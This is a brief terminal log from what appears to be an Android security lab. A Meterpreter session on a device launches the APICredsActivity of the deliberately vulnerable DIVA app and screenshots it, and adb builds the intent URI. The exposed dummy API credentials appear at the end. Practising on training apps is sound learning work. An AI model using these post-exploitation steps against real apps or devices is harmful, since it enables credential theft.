 meterpreter > activity_start #Intent;component=jakhar.aseem.diva/.APICredsActivity;end
[*] Intent started
meterpreter > screenshot
Screenshot saved to: /Users/manwelbugeja/Desktop/metasploit_workspace/target_files/rLxXpmxv.jpe
g
meterpreter >
~/Desktop/metasploit_workspace/target_files 11:45:14
❯ adb shell am to-uri -n jakhar.aseem.diva/.APICredsActivity
#Intent;component=jakhar.aseem.diva/.APICredsActivity;end
~/Desktop/metasploit_workspace/target_files 11:45:32
❯
11:45
Vendor API Credentials
API Key: 123secretapikey123
API User name: diva
API Password: p@ssword